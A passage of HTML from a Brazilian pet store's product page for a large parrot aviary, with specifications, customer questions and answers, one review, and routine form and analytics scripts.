    			<div id="site-page-39" class="px-2 px-md-2 py-2 mt-2"
			     style="background-color: #892171" >
                <div id="site-page-content-47" class="row justify-content-center no-gutters " style="background-color:rgb(253, 147, 5)" >
   <div class="col-8">
               <h1 class="text-uppercase text-center font-weight-bolder font-site-1 condensed-2">FICHA TÉCNICA</h1>
               <div id="accordion-47" class="mt-5">
                     <div class="card">
               <div id="accordion-47-2" class="card-header d-flex justify-content-between align-items-middle cursor-pointer" data-toggle="collapse" data-target="#accordion-collapse-47-2" aria-expanded="false" aria-controls="accordion-collapse-47-2">
                  <div class="font-22 text-uppercase font-weight-bolder font-site-1">Medida do  Produto e peso</div>
                  <i class="fa-fw fal fa-plus"></i>
               </div>

               <div id="accordion-collapse-47-2" class="collapse" aria-labelledby="accordion-47-2" data-parent="#accordion-47">
                  <div class="card-body text-secondary">C98 x L98 x A171 cm. Aproximadamente 42kg.</div>
               </div>
            </div>
                        <div class="card">
               <div id="accordion-47-3" class="card-header d-flex justify-content-between align-items-middle cursor-pointer" data-toggle="collapse" data-target="#accordion-collapse-47-3" aria-expanded="false" aria-controls="accordion-collapse-47-3">
                  <div class="font-22 text-uppercase font-weight-bolder font-site-1">Capacidade</div>
                  <i class="fa-fw fal fa-plus"></i>
               </div>

               <div id="accordion-collapse-47-3" class="collapse" aria-labelledby="accordion-47-3" data-parent="#accordion-47">
                  <div class="card-body text-secondary">Aconselhado até 3 papagaios.</div>
               </div>
            </div>
                        <div class="card">
               <div id="accordion-47-4" class="card-header d-flex justify-content-between align-items-middle cursor-pointer" data-toggle="collapse" data-target="#accordion-collapse-47-4" aria-expanded="false" aria-controls="accordion-collapse-47-4">
                  <div class="font-22 text-uppercase font-weight-bolder font-site-1">Cor Base</div>
                  <i class="fa-fw fal fa-plus"></i>
               </div>

               <div id="accordion-collapse-47-4" class="collapse" aria-labelledby="accordion-47-4" data-parent="#accordion-47">
                  <div class="card-body text-secondary">Branco, ouro velho e marrom .</div>
               </div>
            </div>
                        <div class="card">
               <div id="accordion-47-5" class="card-header d-flex justify-content-between align-items-middle cursor-pointer" data-toggle="collapse" data-target="#accordion-collapse-47-5" aria-expanded="false" aria-controls="accordion-collapse-47-5">
                  <div class="font-22 text-uppercase font-weight-bolder font-site-1">Limpeza e manutenção</div>
                  <i class="fa-fw fal fa-plus"></i>
               </div>

               <div id="accordion-collapse-47-5" class="collapse" aria-labelledby="accordion-47-5" data-parent="#accordion-47">
                  <div class="card-body text-secondary">Ao fundo grade de piso removível e bandeja plástica, facilitando a higienização.</div>
               </div>
            </div>
                  </div>
   </div>
</div>			</div>
            </div><div id="product-question" class="mt-4 bg-light">
	<div class="container">
		<div class="row no-gutters justify-content-center">
            				<div class="col col-lg-7 col-xl-6 px-2 py-5 px-md-5" style="overflow: auto; max-height: 500px">
                    						<div class="each font-14 border-top p-2 pb-1">
							<div class="d-flex justify-content-between text-secondary mb-1">
								<small class="text-secondary">Elizabeth </small>
								<small class="text-gray">15/03/2022</small>
							</div>
							<div class="font-weight-medium">Pode ser usado para calopsita ? </div>
                            								<div class="pl-3 my-1 answer">
									<div class="text-secondary">
										<small>Resposta</small>
									</div>
									<div>Olá Elizabeth, tudo bem? <br />
Nós indicamos um outro modelo para as calopsitas, como o viveiro Play Safari ou Sextavado de 80, pois são de malha fina. <br />
Este modelo que você gostou é malha larga.<br />
<br />
Safari - https://minhacasapets.com.br/product/1086/viveiro</div>
								</div>
                                								<div class="like-box font-11 d-flex justify-content-end text-secondary">
									<!--likes-->
									<div class="text-uppercase font-weight-medium cursor-pointer" onclick='catalogQuestionFeedback(this, 528, "like")'>
										<i class="fa-fw far fa-thumbs-up fa-lg text-success"></i>
                                        											<strong>( 2 )</strong>
                                            										<span>Me Ajudou</span>
									</div>
									<!--dislikes-->
									<div class="ml-3 text-uppercase font-weight-medium cursor-pointer"
									     onclick='catalogQuestionFeedback(this, 528, "dislike")'>
										<i class="fa-fw far fa-thumbs-down fa-lg text-danger"></i>
                                        										<span>Não Me Ajudou</span>
									</div>
								</div>
                                						</div>
                        						<div class="each font-14 border-top p-2 pb-1">
							<div class="d-flex justify-content-between text-secondary mb-1">
								<small class="text-secondary">elaine</small>
								<small class="text-gray">03/06/2022</small>
							</div>
							<div class="font-weight-medium">preciso para uma arara canindé mas moro e</div>
                            								<div class="pl-3 my-1 answer">
									<div class="text-secondary">
										<small>Resposta</small>
									</div>
									<div>Olá Elaine, tenha um ótimo dia! Dá certo para Arara e nós entregamos. Poderia me enviar o seu contato ? Nosso número é (11) 3403-4357</div>
								</div>
                                								<div class="like-box font-11 d-flex justify-content-end text-secondary">
									<!--likes-->
									<div class="text-uppercase font-weight-medium cursor-pointer" onclick='catalogQuestionFeedback(this, 645, "like")'>
										<i class="fa-fw far fa-thumbs-up fa-lg text-success"></i>
                                        										<span>Me Ajudou</span>
									</div>
									<!--dislikes-->
									<div class="ml-3 text-uppercase font-weight-medium cursor-pointer"
									     onclick='catalogQuestionFeedback(this, 645, "dislike")'>
										<i class="fa-fw far fa-thumbs-down fa-lg text-danger"></i>
                                        										<span>Não Me Ajudou</span>
									</div>
								</div>
                                						</div>
                        						<div class="each font-14 border-top p-2 pb-1">
							<div class="d-flex justify-content-between text-secondary mb-1">
								<small class="text-secondary">RAPHAEL A DINIZ </small>
								<small class="text-gray">08/09/2021</small>
							</div>
							<div class="font-weight-medium">Este pode ser utilizado para moustaches ? Qual a malha ideal e qu a deste? Obrigado.</div>
                            								<div class="pl-3 my-1 answer">
									<div class="text-secondary">
										<small>Resposta</small>
									</div>
									<div>Olá Raphael, tudo bem?<br />
Agradecemos o seu contato!<br />
Sim, você pode utilizar para Moustache. <br />
Ideal para eles a malha de 2.5 igual de Papagaios.</div>
								</div>
                                								<div class="like-box font-11 d-flex justify-content-end text-secondary">
									<!--likes-->
									<div class="text-uppercase font-weight-medium cursor-pointer" onclick='catalogQuestionFeedback(this, 294, "like")'>
										<i class="fa-fw far fa-thumbs-up fa-lg text-success"></i>
                                        										<span>Me Ajudou</span>
									</div>
									<!--dislikes-->
									<div class="ml-3 text-uppercase font-weight-medium cursor-pointer"
									     onclick='catalogQuestionFeedback(this, 294, "dislike")'>
										<i class="fa-fw far fa-thumbs-down fa-lg text-danger"></i>
                                        										<span>Não Me Ajudou</span>
									</div>
								</div>
                                						</div>
                        						<div class="each font-14 border-top p-2 pb-1">
							<div class="d-flex justify-content-between text-secondary mb-1">
								<small class="text-secondary">Maria </small>
								<small class="text-gray">11/01/2026</small>
							</div>
							<div class="font-weight-medium">Gostaria de saber a largura, altura, e comprimento da gaiola exata </div>
                            								<div class="pl-3 my-1 answer">
									<div class="text-secondary">
										<small>Resposta</small>
									</div>
									<div>C 80 x L90  x A 145 cm </div>
								</div>
                                								<div class="like-box font-11 d-flex justify-content-end text-secondary">
									<!--likes-->
									<div class="text-uppercase font-weight-medium cursor-pointer" onclick='catalogQuestionFeedback(this, 1173, "like")'>
										<i class="fa-fw far fa-thumbs-up fa-lg text-success"></i>
                                        										<span>Me Ajudou</span>
									</div>
									<!--dislikes-->
									<div class="ml-3 text-uppercase font-weight-medium cursor-pointer"
									     onclick='catalogQuestionFeedback(this, 1173, "dislike")'>
										<i class="fa-fw far fa-thumbs-down fa-lg text-danger"></i>
                                        										<span>Não Me Ajudou</span>
									</div>
								</div>
                                						</div>
                        				</div>
                
			<div class="col-12 col-lg-5 col-xl-4 px-2 py-5">
				<div class="border-bottom pb-2 mb-2">
					<h3 class="mb-1 font-weight-semibold text-alt">Ficou com dúvida no produto?</h3>
					<p class="m-0 text-secondary">Inclua aqui seus dados que nossa equipe irá responder o quanto antes!</p>
				</div>

				<form id="form-question" action='https://minhacasapets.com.br/controller/catalog/question/add'>
					<input type="hidden" name="product" value="777"/>
					<input type="hidden" name="customer" value=""/>

					<div class="form-group">
						<label for='name' class="font-12"><span class="obrig text-danger">*</span> Nome</label>
						<input type="text" id="name" name="name" class="form-control" value=""
						       onkeypress="keyPress(event, catalogQuestionSend)"/>
					</div>

					<div class="form-group">
						<label for='email' class="font-12"><span class="obrig text-danger">*</span> Email</label>
						<input type="text" id="email" name="email" class="form-control" value=""
						       onkeypress="keyPress(event, catalogQuestionSend)"/>
					</div>

					<div class="form-group">
						<label for='question' class="font-12"><span class="obrig text-danger">*</span> Pergunta</label>
						<textarea id="question" name="question" class="form-control resize-vertical" onkeypress="keyPress(event, catalogQuestionSend)"></textarea>
					</div>

					<div class="pt-3 mt-3 border-top">
                        							<div class="g-recaptcha w-100" data-sitekey="6Ldhr6IUAAAAAHq-U4ekYnhJ1mNlBPqepalvC2ET"></div>
                            						<div class="btn btn-main w-100 mt-2" onclick="catalogQuestionSend()">Enviar</div>
					</div>
				</form>
			</div>
		</div>
	</div>

	<script>
        catalogQuestionSend = () => {
            let form = $('#form-question');
            saveForm({
                form,
                clearForm: true,
                beforeSubmit: () => {
                    saveFormClearFeedback(form);
                },
                onError: (response, form) => {
                    saveFormErrorFeedback(response, form);
                },
                onSuccess: (data, response) => {
                    response ? success(response.message) : alerta(data);
                }
            })
        }

        catalogQuestionFeedback = (element, id, action) => {
            let parent = $(element).parent('.like-box');
            getJSON({
                router: 'catalog/question/feedback',
                params: {id, action},
                onError: response => {
                    let feedback = `<div class="text-uppercase font-weight-bold font-11 text-danger">${response.message}</div>`;
                    parent.addClass('visible').html(feedback);
                },
                onSuccess: response => {
                    let feedback = `<div class="text-uppercase font-weight-bold font-11 text-primary">${response.message}</div>`;
                    parent.addClass('visible').html(feedback);
                }
            })
        }
	</script>
</div>

<div id="product-rating">
	<div class="box p-2 p-lg-5">
		<h2 class="font-weight-bold text-center text-alt">
			Avaliações
		</h2>

		<div class="row justify-content-center mt-3 mt-md-5 no-gutters">
			<div class='col-12 col-md-7 row align-items-middle'>
				<div class='col-12 col-md-6 text-center'>
					<div class='font-40 font-site-1 font-weight-bold text-main'>5.00</div>
					<div class='font-24 text-warning'><i class="fa-fw fas fa-star"></i><i class="fa-fw fas fa-star"></i><i class="fa-fw fas fa-star"></i><i class="fa-fw fas fa-star"></i><i class="fa-fw fas fa-star"></i></div>
					<div class='font-14 text-secondary mt-3'>1 Avaliação</div>
				</div>

				<div class='col-12 col-md-6 text-center mt-3 mt-md-0'>
					<div class='btn btn-light border font-14 expanded-half text-uppercase px-5 font-site-1' onclick="catalogRatingToggle()">Avaliar este produto</div>
				</div>
			</div>
		</div>

		<div id="rating-form" class="row justify-content-center mt-3 mt-md-5 d-none no-gutters">
			<div class='col-12 col-md-7 col-lg-4 row align-items-middle'>
				<form id="form-rating" class="w-100" action='https://minhacasapets.com.br/controller/catalog/rating/add'>
					<input type="hidden" name="product" value="777"/>
					<input type="hidden" name="customer" value=""/>

					<div class="form-group">
						<label for='name' class="font-12 mb-1"><span class="obrig text-danger">*</span> Nome Exibição</label>
						<input type="text" id="name" name="name" class="form-control" value=""
						       onkeypress="keyPress(event, catalogRatingSend)"/>
					</div>

					<div class="form-group">
						<label for='email' class="font-12 mb-1"><span class="obrig text-danger">*</span> Email</label>
						<input type="text" id="email" name="email" class="form-control" value=""
						       onkeypress="keyPress(event, catalogRatingSend)"/>
					</div>

					<div class="form-group">
						<label for='title' class="font-12 mb-1"><span class="obrig text-danger">*</span> Título da sua avaliação</label>
						<input type="text" id="title" name="title" class="form-control" value="" onkeypress="keyPress(event, catalogRatingSend)"/>
					</div>

					<div class="form-group">
						<label for='review' class="font-12 mb-1"><span class="obrig text-danger">*</span> Descreva sua experiência</label>
						<textarea id="review" name="review" class="form-control resize-vertical" onkeypress="keyPress(event, catalogRatingSend)"></textarea>
					</div>

					<div class="form-group d-none">
						<label for='good' class="font-12 mb-1">Prós</label>
						<textarea id="good" name="good" class="form-control resize-vertical" onkeypress="keyPress(event, catalogRatingSend)"></textarea>
					</div>

					<div class="form-group d-none">
						<label for='bad' class="font-12 mb-1">Contras</label>
						<textarea id="bad" name="bad" class="form-control resize-vertical" onkeypress="keyPress(event, catalogRatingSend)"></textarea>
					</div>

					<div class="form-group rating d-flex justify-content-between">
						<label for='review' class="font-12">
							<span class="obrig text-danger">*</span> Avalie este produto						</label>
						<input id="rating" name="rating" type="hidden" value="5">
						<span class="raty text-warning"></span>
					</div>

					<div class="pt-3 mt-3 border-top">
                        							<div class="g-recaptcha w-100" data-sitekey="6Ldhr6IUAAAAAHq-U4ekYnhJ1mNlBPqepalvC2ET"></div>
                            						<div class="btn btn-main w-100 mt-2" onclick="catalogRatingSend()">Enviar</div>
					</div>
				</form>
			</div>
		</div>

        			<div class="row justify-content-center mt-5 pt-5 border-top no-gutters">
				<div class="col-12 col-md-5 col-lg-3">
					<div id="stars-rating">
                        							<div class='each d-flex align-items-middle font-12 mb-3 cursor-pointer star-5' onclick="catalogRatingFilter(5)">
								<div class='key font-weight-bold'>5</div>
								<div class='mr-2'><i class='fa-fw fas fa-star'></i></div>
								<div class="progress w-100">
									<div class="progress-bar bg-main" role="progressbar" style="width: 100.00%"
									     aria-valuenow="100.00" aria-valuemin="0"
									     aria-valuemax="100"></div>
								</div>
							</div>
                            							<div class='each d-flex align-items-middle font-12 mb-3 cursor-pointer star-4' onclick="catalogRatingFilter(4)">
								<div class='key font-weight-bold'>4</div>
								<div class='mr-2'><i class='fa-fw fas fa-star'></i></div>
								<div class="progress w-100">
									<div class="progress-bar bg-main" role="progressbar" style="width: 0.00%"
									     aria-valuenow="0.00" aria-valuemin="0"
									     aria-valuemax="100"></div>
								</div>
							</div>
                            							<div class='each d-flex align-items-middle font-12 mb-3 cursor-pointer star-3' onclick="catalogRatingFilter(3)">
								<div class='key font-weight-bold'>3</div>
								<div class='mr-2'><i class='fa-fw fas fa-star'></i></div>
								<div class="progress w-100">
									<div class="progress-bar bg-main" role="progressbar" style="width: 0.00%"
									     aria-valuenow="0.00" aria-valuemin="0"
									     aria-valuemax="100"></div>
								</div>
							</div>
                            							<div class='each d-flex align-items-middle font-12 mb-3 cursor-pointer star-2' onclick="catalogRatingFilter(2)">
								<div class='key font-weight-bold'>2</div>
								<div class='mr-2'><i class='fa-fw fas fa-star'></i></div>
								<div class="progress w-100">
									<div class="progress-bar bg-main" role="progressbar" style="width: 0.00%"
									     aria-valuenow="0.00" aria-valuemin="0"
									     aria-valuemax="100"></div>
								</div>
							</div>
                            							<div class='each d-flex align-items-middle font-12 mb-3 cursor-pointer star-1' onclick="catalogRatingFilter(1)">
								<div class='key font-weight-bold'>1</div>
								<div class='mr-2'><i class='fa-fw fas fa-star'></i></div>
								<div class="progress w-100">
									<div class="progress-bar bg-main" role="progressbar" style="width: 0.00%"
									     aria-valuenow="0.00" aria-valuemin="0"
									     aria-valuemax="100"></div>
								</div>
							</div>
                            					</div>
					<div id='filter'></div>
				</div>

				<div id="ratings" class="col-12 pt-3 pt-md-0 col-md-7 pl-md-4 col-lg-4">
                    						<div class="each font-14 mb-2 pb-1 border-bottom position-relative star-5">
							<div class="d-flex justify-content-between text-secondary mb-2">
								<div>
									<span class='text-warning mr-2'><i class="fa-fw fas fa-star"></i><i class="fa-fw fas fa-star"></i><i class="fa-fw fas fa-star"></i><i class="fa-fw fas fa-star"></i><i class="fa-fw fas fa-star"></i></span>
									<small>Leandro</small>
								</div>
								<small>19/01/2021</small>
							</div>
                            								<div class="font-weight-medium">O melhor viveiro do mercado!</div>
                                							<div class="mb-1 text-secondary font-13">Excelente qualidade e medidas ideais para até 2 papagaios!</div>
                            								<div class="like-box font-11 d-flex justify-content-end text-secondary">
									<div class="text-uppercase cursor-pointer" onclick='catalogRatingFeedback(this, 8, "like")'>
										<i class="fa-fw far fa-thumbs-up text-success"></i>
                                        										<span>Me Ajudou</span>
									</div>
									<div class="ml-3 text-uppercase cursor-pointer" onclick='catalogRatingFeedback(this, 8, "dislike")'>
										<i class="fa-fw far fa-thumbs-down text-danger"></i>
                                        										<span>Não Me Ajudou</span>
									</div>
								</div>
                                						</div>
                        				</div>
			</div>
            	</div>

	<script>
        catalogRatingToggle = () => {
            let element = $('#rating-form');
            element.is(':visible') ? ToggleVisibilityHide(element, 'd-flex') : ToggleVisibilityShow(element, 'd-flex');
        }

        catalogRatingFeedback = (element, id, action) => {
            let parent = $(element).parent('.like-box');
            getJSON({
                router: 'catalog/rating/feedback',
                params: {id, action},
                onError: response => {
                    let feedback = `<div class="text-uppercase font-weight-bold font-11 text-danger">${response.message}</div>`;
                    parent.addClass('visible').html(feedback);
                },
                onSuccess: response => {
                    let feedback = `<div class="text-uppercase font-weight-bold font-11 text-primary">${response.message}</div>`;
                    parent.addClass('visible').html(feedback);
                }
            })
        }

        catalogRatingSend = () => {
            let form = $('#form-rating');
            saveForm({
                form,
                clearForm: true,
                beforeSubmit: () => {
                    saveFormClearFeedback(form);
                },
                onError: (response, form) => {
                    saveFormErrorFeedback(response, form);
                },
                onSuccess: (data, response) => {
                    response ? success(response.message) : alerta(data);
                }
            })
        }

        catalogRatingFilter = stars => {
            var element = null;
            $('#product-rating #stars-rating').find('.each').each(function () {
                element = $(this);
                element.removeClass('disabled');
                if (!element.hasClass('star-' + stars)) {
                    element.addClass('disabled');
                }
            });
            $('#product-rating #filter').html("<div class='font-site-1 font-12 text-uppercase btn btn-sm btn-dark' onclick='catalogRatingFilterClear()'>" + stars + " Estrelas <div class='badge badge-pill badge-light ml-2'>X</div></div>");

            $('#product-rating #ratings').find('.each').each(function () {
                element = $(this);
                if (element.hasClass('star-' + stars)) {
                    element.addClass('d-block').removeClass('d-none');
                } else {
                    element.addClass('d-none').removeClass('d-block');
                }
            });
        }

        catalogRatingFilterClear = () => {
            $('#product-rating #stars-rating').find('.each').each(function () {
                $(this).removeClass('disabled');
            });

            $('#product-rating #ratings').find('.each').each(function () {
                $(this).addClass('d-block').removeClass('d-none');
            });
        }


        // rating
        $(document).ready(function () {
            $('.raty').raty({
                score: 5,
                starOff: 'fa-fw far fa-star',
                starOn: 'fa-fw fas fa-star',
                click: function (score) {
                    $(this).parent('.rating').find('input#rating').val(score);
                }
            });
        });
	</script>
</div>		<script>
            window.addEventListener('load', () => {
                sendEvents({"gtag":{"event":"view_item","content":{"currency":"BRL","items":[{"item_id":"777","item_name":"Viveiro Bragan\u00e7a Gaiolas Play Maxi Araras, Papagaios, Cacatuas e Semelhantes","price":"2317.70"}],"value":"2317.70"}},"gtm":null,"pixel":{"event":"ViewContent","content":{"content_type":"product","content_name":"Viveiro Bragan\u00e7a Gaiolas Play Maxi Araras, Papagaios, Cacatuas e Semelhantes","content_ids":["777"],"contents":[{"id":"777","quantity":3,"item_price":"2317.70"}],"currency":"BRL","value":"2317.70"}}});
            });
		</script>
        <div id="product-metatag" class="d-none">
    	<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"Product","name":"Viveiro Bragan\u00e7a Gaiolas Play Maxi Araras, Papagaios, Cacatuas e Semelhantes","image":["https:\/\/minhacasapets.com.br\/files\/catalog\/product\/thumbs\/med_-10.jpeg","https:\/\/minhacasapets.com.br\/files\/catalog\/product\/thumbs\/med_-9.jpeg","https:\/\/minhacasapets.com.br\/files\/catalog\/product\/thumbs\/med_45cm-10.jpeg"],"description":"Moradia com tamanho adequado para p\u00e1ssaros de grande e m\u00e9dio psitac\u00eddeo. Aqui na Minha casa Pets voc\u00ea encontra este produto em diversas varia\u00e7\u00f5es de cores e combos. Poleiros de madeira natural de diferentes di\u00e2metros prevenindo doen\u00e7as nas articula\u00e7\u00f5es e musculaturas. Comedouros de alum\u00ednio refor\u00e7ado fixado nas portinholas laterais, facilitando o manuseio. Portas frontal e lateral grandes com travas duplas para evitar a fuga do animal. Grande porta no teto que se transforma em escada que d\u00e1 acesso a sua \u00e1rea de lazer estimulando a mobilidade. Comedouros resistentes no teto. Ao fundo grade de piso remov\u00edvel e bandeja pl\u00e1stica, facilitando a higieniza\u00e7\u00e3o.- Acabamento em pintura ep\u00f3xi at\u00f3xica;- Bandeja remov\u00edvel;- F\u00e1cil higieniza\u00e7\u00e3o;- Ampla \u00e1rea externa;- Comedores externos refor\u00e7ados;- Rod\u00edzios refor\u00e7ados para locomo\u00e7\u00e3o.- Medidas do produto : C80x L90 x A145 cm.* Imagem meramente ilustrativa com tons e cores variadas.","sku":"9731436298","gtin8":"\t","brand":{"@type":"Thing","name":"Gaiolas Bragan\u00e7a"},"offers":{"@type":"Offer","url":"https:\/\/minhacasapets.com.br\/product\/777\/viveiro-braganca-gaiolas-play-maxi","priceCurrency":"BRL","price":"2201.81","priceValidUntil":"2026-02-21","itemCondition":"http:\/\/schema.org\/NewCondition","availability":"http:\/\/schema.org\/InStock","seller":{"@type":"Organization","name":"Minha Casa Pets"}},"review":{"@type":"Review","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5.00"},"author":{"@type":"Person","name":"Leandro"}},"aggregateRating":{"@type":"AggregateRating","ratingValue":"5.00","reviewCount":1}}</script>
</div>
<div id="product-related">
	<div class="bg-main-light">
		<h4 class="font-weight-bold text-white text-uppercase text-center py-2 m-0">
			Quem comprou, levou também.
		</h4>
	</div>
	<div class="container">
        <div class="row no-gutters product-template ">
    			<div class="each col-12 col-lg-4 col-xl-3 d-flex p-sm-1 p-md-2">
				<div class="w-100 border rounded-lg overflow-hidden font-weight-medium d-flex flex-sm-column no-gutters mb-3 mb-sm-0 bg-white">
					<a href="https://minhacasapets.com.br/produto/1565/viveiro-american-pets-telhado-duplo" class="d-block picture position-relative col-4 col-sm">
						<img class="w-100" src="https://minhacasapets.com.br/files/catalog/product/thumbs/catalog_american-pets-telhado-duplo-capa-site.jpeg"/>
                        							<img class="alt-image w-100" src="https://minhacasapets.com.br/files/catalog/product/thumbs/catalog_american-pets-telhado-duplo-especie.jpeg"/>
                            					</a>

					<div class="col text-sm-center p-2 d-sm-flex flex-column flex-fill">
						<div class="w-100 mb-2 d-sm-none">
                            						</div>

						<div class="flex-fill">
							<a href="https://minhacasapets.com.br/produto/1565/viveiro-american-pets-telhado-duplo" class="d-block">
								<p class="mb-0 font-16">
                                    Viveiro American Pets Telhado Duplo								</p>
                                									<p class="mb-0 text-secondary font-14">Para Calopsitas, Canários, Periquitos e Semelhantes</p>
                                    							</a>

							<a href="https://minhacasapets.com.br/produto/1565/viveiro-american-pets-telhado-duplo" class="d-block mt-2">
                                									<p class="m-0 text-danger">Indisponível</p>
                                    							</a>
						</div>

						<div class="d-none d-md-block">
                            								<div class="mt-2 d-none justify-content-center flex-wrap">
                                    											<a class="text-swatch btn btn-xs btn-light border mr-1 font-11 rounded-0 disabled"
											   title="Indisponível"
                                                1>
                                                Azul											</a>
                                            											<a class="text-swatch btn btn-xs btn-light border mr-1 font-11 rounded-0 disabled"
											   title="Indisponível"
                                                1>
                                                Branco											</a>
                                            								</div>
                                							<div class="pt-3 px-2">
								<a href="https://minhacasapets.com.br/produto/1565/viveiro-american-pets-telhado-duplo" class="btn btn-alt text-light font-weight-medium w-100">
                                    Mais Informações								</a>
							</div>
						</div>
					</div>

				</div>

			</div>
            			<div class="each col-12 col-lg-4 col-xl-3 d-flex p-sm-1 p-md-2">
				<div class="w-100 border rounded-lg overflow-hidden font-weight-medium d-flex flex-sm-column no-gutters mb-3 mb-sm-0 bg-white">
					<a href="https://minhacasapets.com.br/produto/1160/viveiro-american-pets-milao-para-papagaios" class="d-block picture position-relative col-4 col-sm">
						<img class="w-100" src="https://minhacasapets.com.br/files/catalog/product/thumbs/catalog_milao-produto.jpeg"/>
                        							<img class="alt-image w-100" src="https://minhacasapets.com.br/files/catalog/product/thumbs/catalog_milao-detalhes-ii.jpeg"/>
                            					</a>

					<div class="col text-sm-center p-2 d-sm-flex flex-column flex-fill">
						<div class="w-100 mb-2 d-sm-none">
                            						</div>

						<div class="flex-fill">
							<a href="https://minhacasapets.com.br/produto/1160/viveiro-american-pets-milao-para-papagaios" class="d-block">
								<p class="mb-0 font-16">
                                    Viveiro American Pets Milão Para Papagaios								</p>
                                									<p class="mb-0 text-secondary font-14">Para Papagaio, Arara, Ring Neck e Semelhantes</p>
                                    							</a>

							<a href="https://minhacasapets.com.br/produto/1160/viveiro-american-pets-milao-para-papagaios" class="d-block mt-2">
                                									<p class="m-0 text-danger">Indisponível</p>
                                    							</a>
						</div>

						<div class="d-none d-md-block">
                            								<div class="mt-2 d-none justify-content-center flex-wrap">
                                    											<a class="text-swatch btn btn-xs btn-light border mr-1 font-11 rounded-0 disabled"
											   title="Indisponível"
                                                1>
                                                Preto											</a>
                                            											<a class="text-swatch btn btn-xs btn-light border mr-1 font-11 rounded-0 disabled"
											   title="Indisponível"
                                                1>
                                                Branco											</a>
                                            								</div>
                                							<div class="pt-3 px-2">
								<a href="https://minhacasapets.com.br/produto/1160/viveiro-american-pets-milao-para-papagaios" class="btn btn-alt text-light font-weight-medium w-100">
                                    Mais Informações								</a>
							</div>
						</div>
					</div>

				</div>

			</div>
            			<div class="each col-12 col-lg-4 col-xl-3 d-flex p-sm-1 p-md-2">
				<div class="w-100 border rounded-lg overflow-hidden font-weight-medium d-flex flex-sm-column no-gutters mb-3 mb-sm-0 bg-white">
					<a href="https://minhacasapets.com.br/produto/768/super-parque-morapet-natural" class="d-block picture position-relative col-4 col-sm">
						<img class="w-100" src="https://minhacasapets.com.br/files/catalog/product/thumbs/catalog_super-parque-capa.jpeg"/>
                        							<img class="alt-image w-100" src="https://minhacasapets.com.br/files/catalog/product/thumbs/catalog_super-parque-morapet-objecao.jpeg"/>
                            					</a>

					<div class="col text-sm-center p-2 d-sm-flex flex-column flex-fill">
						<div class="w-100 mb-2 d-sm-none">
                            						</div>

						<div class="flex-fill">
							<a href="https://minhacasapets.com.br/produto/768/super-parque-morapet-natural" class="d-block">
								<p class="mb-0 font-16">
                                    Super Parque Morapet Natural								</p>
                                									<p class="mb-0 text-secondary font-14">Calopsitas, Papagaios, Agarponis e Semelhantes</p>
                                    							</a>

							<a href="https://minhacasapets.com.br/produto/768/super-parque-morapet-natural" class="d-block mt-2">
                                									<p class="m-0 text-danger">Indisponível</p>
                                    							</a>
						</div>

						<div class="d-none d-md-block">
                            							<div class="pt-3 px-2">
								<a href="https://minhacasapets.com.br/produto/768/super-parque-morapet-natural" class="btn btn-alt text-light font-weight-medium w-100">
                                    Mais Informações								</a>
							</div>
						</div>
					</div>

				</div>

			</div>
            			<div class="each col-12 col-lg-4 col-xl-3 d-flex p-sm-1 p-md-2">
				<div class="w-100 border rounded-lg overflow-hidden font-weight-medium d-flex flex-sm-column no-gutters mb-3 mb-sm-0 bg-white">
					<a href="https://minhacasapets.com.br/produto/1526/viveiro-american-pets-veneza" class="d-block picture position-relative col-4 col-sm">
						<img class="w-100" src="https://minhacasapets.com.br/files/catalog/product/thumbs/catalog_b9d4ce29fd388fc7b32c8fddeab2436d-1.jpeg"/>
                        							<img class="alt-image w-100" src="https://minhacasapets.com.br/files/catalog/product/thumbs/catalog_capa-veneza-pet-branco.jpeg"/>
                            					</a>

					<div class="col text-sm-center p-2 d-sm-flex flex-column flex-fill">
						<div class="w-100 mb-2 d-sm-none">
                            						</div>

						<div class="flex-fill">
							<a href="https://minhacasapets.com.br/produto/1526/viveiro-american-pets-veneza" class="d-block">
								<p class="mb-0 font-16">
                                    Viveiro American Pets Veneza								</p>
                                									<p class="mb-0 text-secondary font-14">Para Papagaios, Araras e Semelhantes</p>
                                    							</a>

							<a href="https://minhacasapets.com.br/produto/1526/viveiro-american-pets-veneza" class="d-block mt-2">
                                									<p class="m-0 text-danger">Indisponível</p>
                                    							</a>
						</div>

						<div class="d-none d-md-block">
                            								<div class="mt-2 d-none justify-content-center flex-wrap">
                                    											<a class="text-swatch btn btn-xs btn-light border mr-1 font-11 rounded-0 disabled"
											   title="Indisponível"
                                                1>
                                                Branco											</a>
                                            											<a class="text-swatch btn btn-xs btn-light border mr-1 font-11 rounded-0 disabled"
											   title="Indisponível"
                                                1>
                                                Preto											</a>
                                            								</div>
                                							<div class="pt-3 px-2">
								<a href="https://minhacasapets.com.br/produto/1526/viveiro-american-pets-veneza" class="btn btn-alt text-light font-weight-medium w-100">
                                    Mais Informações								</a>
							</div>
						</div>
					</div>

				</div>

			</div>
            			<div class="each col-12 col-lg-4 col-xl-3 d-flex p-sm-1 p-md-2">
				<div class="w-100 border rounded-lg overflow-hidden font-weight-medium d-flex flex-sm-column no-gutters mb-3 mb-sm-0 bg-white">
					<a href="https://minhacasapets.com.br/produto/1159/viveiro-chalesco-de-canto-plus" class="d-block picture position-relative col-4 col-sm">
						<img class="w-100" src="https://minhacasapets.com.br/files/catalog/product/thumbs/catalog_canto-plus-produto_1.jpeg"/>
                        							<img class="alt-image w-100" src="https://minhacasapets.com.br/files/catalog/product/thumbs/catalog_canto-plus-detalhe-ii.jpeg"/>
                            					</a>

					<div class="col text-sm-center p-2 d-sm-flex flex-column flex-fill">
						<div class="w-100 mb-2 d-sm-none">
                            						</div>

						<div class="flex-fill">
							<a href="https://minhacasapets.com.br/produto/1159/viveiro-chalesco-de-canto-plus" class="d-block">
								<p class="mb-0 font-16">
                                    Viveiro Chalesco de Canto Plus								</p>
                                									<p class="mb-0 text-secondary font-14">Para Papagaios, Araras, Cacatuas, Tucanos e Pássaros Grandes em Geral </p>
                                    							</a>

							<a href="https://minhacasapets.com.br/produto/1159/viveiro-chalesco-de-canto-plus" class="d-block mt-2">
                                									<p class="m-0 text-danger">Indisponível</p>
                                    							</a>
						</div>

						<div class="d-none d-md-block">
                            								<div class="mt-2 d-none justify-content-center flex-wrap">
                                    											<a class="text-swatch btn btn-xs btn-light border mr-1 font-11 rounded-0 disabled"
											   title="Indisponível"
                                                1>
                                                Preto											</a>
                                            											<a class="text-swatch btn btn-xs btn-light border mr-1 font-11 rounded-0 disabled"
											   title="Indisponível"
                                                1>
                                                Branco											</a>
                                            								</div>
                                							<div class="pt-3 px-2">
